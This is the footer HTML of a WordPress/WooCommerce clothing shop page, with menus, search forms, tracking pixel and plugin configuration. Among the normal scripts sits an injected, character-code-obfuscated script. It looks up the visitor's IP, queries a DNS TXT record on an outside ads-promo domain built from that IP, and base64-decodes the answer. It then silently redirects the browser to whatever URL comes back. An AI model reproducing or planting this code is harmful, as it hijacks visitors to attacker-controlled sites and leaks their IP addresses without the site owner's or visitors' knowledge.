			<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.heathen-gear.com/"><label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:></label><input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" /><button type="submit" value="Search">Search</button><input type="hidden" name="post_type" value="product" /><span class="search-form-icon"><span class="woostify-svg-icon icon-search"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.604 15.868l-5.173-5.173c0.975-1.137 1.569-2.611 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.736 0-3.369 0.676-4.598 1.903-1.227 1.228-1.903 2.861-1.902 4.597 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.087-0.594 4.224-1.569l5.173 5.173 0.707-0.708zM6.5 11.972c-3.032 0-5.5-2.467-5.5-5.5-0.001-1.47 0.571-2.851 1.61-3.889 1.038-1.039 2.42-1.611 3.89-1.611 3.032 0 5.5 2.467 5.5 5.5 0 3.032-2.468 5.5-5.5 5.5z" fill="#000000" />
</svg>
</span></span></form></div>		</div>
		
		<div class="site-navigation ">
			
							<nav class="main-navigation" aria-label="Primary navigation">
					<ul id="menu-main-menu" class="primary-navigation"><li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1934"><a href="https://www.heathen-gear.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2860"><a href="https://www.heathen-gear.com/blog/"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.heathen-gear.com/shop/"><span class="menu-item-text">Shop</span></a></li>
<li id="menu-item-2085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2085"><a href="#"><span class="menu-item-text">CATEGORIES</span><span class="menu-item-arrow arrow-icon"><span class="woostify-svg-icon icon-angle-down"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z" fill="#000000" />
</svg>
</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1939"><a href="https://www.heathen-gear.com/product-category/bags/"><span class="menu-item-text">BAGS</span></a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2128"><a href="https://www.heathen-gear.com/product-category/womens-apparel/"><span class="menu-item-text">WOMENS APPAREL</span></a></li>
	<li id="menu-item-1942" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1942"><a href="https://www.heathen-gear.com/product-category/cups-bottles/"><span class="menu-item-text">CUPS / BOTTOLES</span></a></li>
	<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2127"><a href="https://www.heathen-gear.com/product-category/mens-apparel/"><span class="menu-item-text">MENS APPAREL</span></a></li>
	<li id="menu-item-1943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1943"><a href="https://www.heathen-gear.com/product-category/straps-belts/"><span class="menu-item-text">STRAPS &#038; BELTS</span></a></li>
</ul>
</li>
<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://www.heathen-gear.com/about-us/"><span class="menu-item-text">About Us</span></a></li>
<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://www.heathen-gear.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>				</nav>
			
			
					</div>
		
		<div class="sidebar-menu-bottom ">
			
			<ul class="sidebar-account">
							<li class="my-account-login"><a class="my-account-login-link " href="https://www.heathen-gear.com/my-account/">Login / Register</a></li>
						</ul>

					</div>
		</div><div id="woostify-overlay"><span class="woostify-svg-icon icon-close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M9.207 8.5l6.646 6.646-0.707 0.707-6.646-6.646-6.646 6.646-0.707-0.707 6.646-6.646-6.647-6.646 0.707-0.707 6.647 6.646 6.646-6.646 0.707 0.707-6.646 6.646z" fill="#000000" />
</svg>
</span></div>		<span id="scroll-to-top" class="scroll-to-top-position-right scroll-to-top-show-default" title="Scroll To Top">
			<span class="woostify-svg-icon icon-angle-up"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.354 11.896l-0.707 0.707-7.147-7.146-7.146 7.146-0.707-0.707 7.853-7.853 7.854 7.853z" fill="#000000" />
</svg>
</span>		</span>
		
		<div class="site-dialog-search  woostify-search-wrap">
			<div class="dialog-search-content">
				
				<div class="dialog-search-header">
					<span class="dialog-search-title">Type to search</span>
					<span class="dialog-search-close-icon">
						<span class="woostify-svg-icon icon-close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M9.207 8.5l6.646 6.646-0.707 0.707-6.646-6.646-6.646 6.646-0.707-0.707 6.646-6.646-6.647-6.646 0.707-0.707 6.647 6.646 6.646-6.646 0.707 0.707-6.646 6.646z" fill="#000000" />
</svg>
</span>					</span>
				</div>

				<div class="dialog-search-main">
					<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.heathen-gear.com/"><label class="screen-reader-text" for="woocommerce-product-search-field-3">Search for:></label><input type="search" id="woocommerce-product-search-field-3" class="search-field" placeholder="Search products&hellip;" value="" name="s" /><button type="submit" value="Search">Search</button><input type="hidden" name="post_type" value="product" /><span class="search-form-icon"><span class="woostify-svg-icon icon-search"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M16.604 15.868l-5.173-5.173c0.975-1.137 1.569-2.611 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.736 0-3.369 0.676-4.598 1.903-1.227 1.228-1.903 2.861-1.902 4.597 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.087-0.594 4.224-1.569l5.173 5.173 0.707-0.708zM6.5 11.972c-3.032 0-5.5-2.467-5.5-5.5-0.001-1.47 0.571-2.851 1.61-3.889 1.038-1.039 2.42-1.611 3.89-1.611 3.032 0 5.5 2.467 5.5 5.5 0 3.032-2.468 5.5-5.5 5.5z" fill="#000000" />
</svg>
</span></span></form></div>				</div>

							</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woostify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=369722398347807&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.heathen-gear.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.heathen-gear.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.heathen-gear.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.heathen-gear.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.heathen-gear.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.heathen-gear.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.heathen-gear.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.heathen-gear.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aeb882567b","remove_from_wishlist_nonce":"65e54c6ce6","reload_wishlist_and_adding_elem_nonce":"a189fb6498","load_mobile_nonce":"e74d89ac9e","delete_item_nonce":"9d3d7432e2","save_title_nonce":"3aed57a4e3","save_privacy_nonce":"7d56b731df","load_fragments_nonce":"04537fb339"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.heathen-gear.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.heathen-gear.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aeb882567b","remove_from_wishlist_nonce":"65e54c6ce6","reload_wishlist_and_adding_elem_nonce":"a189fb6498","load_mobile_nonce":"e74d89ac9e","delete_item_nonce":"9d3d7432e2","save_title_nonce":"3aed57a4e3","save_privacy_nonce":"7d56b731df","load_fragments_nonce":"04537fb339"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.heathen-gear.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.heathen-gear.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aeb882567b","remove_from_wishlist_nonce":"65e54c6ce6","reload_wishlist_and_adding_elem_nonce":"a189fb6498","load_mobile_nonce":"e74d89ac9e","delete_item_nonce":"9d3d7432e2","save_title_nonce":"3aed57a4e3","save_privacy_nonce":"7d56b731df","load_fragments_nonce":"04537fb339"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.heathen-gear.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.heathen-gear.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aeb882567b","remove_from_wishlist_nonce":"65e54c6ce6","reload_wishlist_and_adding_elem_nonce":"a189fb6498","load_mobile_nonce":"e74d89ac9e","delete_item_nonce":"9d3d7432e2","save_title_nonce":"3aed57a4e3","save_privacy_nonce":"7d56b731df","load_fragments_nonce":"04537fb339"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.heathen-gear.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.heathen-gear.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aeb882567b","remove_from_wishlist_nonce":"65e54c6ce6","reload_wishlist_and_adding_elem_nonce":"a189fb6498","load_mobile_nonce":"e74d89ac9e","delete_item_nonce":"9d3d7432e2","save_title_nonce":"3aed57a4e3","save_privacy_nonce":"7d56b731df","load_fragments_nonce":"04537fb339"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.heathen-gear.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.heathen-gear.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aeb882567b","remove_from_wishlist_nonce":"65e54c6ce6","reload_wishlist_and_adding_elem_nonce":"a189fb6498","load_mobile_nonce":"e74d89ac9e","delete_item_nonce":"9d3d7432e2","save_title_nonce":"3aed57a4e3","save_privacy_nonce":"7d56b731df","load_fragments_nonce":"04537fb339"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.heathen-gear.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.heathen-gear.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aeb882567b","remove_from_wishlist_nonce":"65e54c6ce6","reload_wishlist_and_adding_elem_nonce":"a189fb6498","load_mobile_nonce":"e74d89ac9e","delete_item_nonce":"9d3d7432e2","save_title_nonce":"3aed57a4e3","save_privacy_nonce":"7d56b731df","load_fragments_nonce":"04537fb339"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.heathen-gear.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.heathen-gear.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aeb882567b","remove_from_wishlist_nonce":"65e54c6ce6","reload_wishlist_and_adding_elem_nonce":"a189fb6498","load_mobile_nonce":"e74d89ac9e","delete_item_nonce":"9d3d7432e2","save_title_nonce":"3aed57a4e3","save_privacy_nonce":"7d56b731df","load_fragments_nonce":"04537fb339"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.heathen-gear.com"};
